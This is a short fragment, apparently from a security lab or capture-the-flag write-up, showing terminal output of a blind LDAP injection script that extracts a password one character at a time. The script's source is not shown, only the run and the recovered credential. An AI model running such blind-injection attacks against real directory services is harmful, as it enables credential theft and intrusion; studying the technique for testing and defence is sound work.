 $ python3 ldap_blind_script.py
[+] Found Password: 9
[+] Found Password: 97
[+] Found Password: 97N
[+] Found Password: 97NT
[+] Found Password: 97NTt
[+] Found Password: 97NTtl
[+] Found Password: 97NTtl*
[+] Found Password: 97NTtl*4
[+] Found Password: 97NTtl*4Q
[+] Found Password: 97NTtl*4QP
[+] Found Password: 97NTtl*4QP9
[+] Found Password: 97NTtl*4QP96
[+] Found Password: 97NTtl*4QP96B
[+] Found Password: 97NTtl*4QP96Bv
[+] Found Password: 97NTtl*4QP96Bv
[+] Found Password: 97NTtl*4QP96Bv
[+] Found Password: 97NTtl*4QP96Bv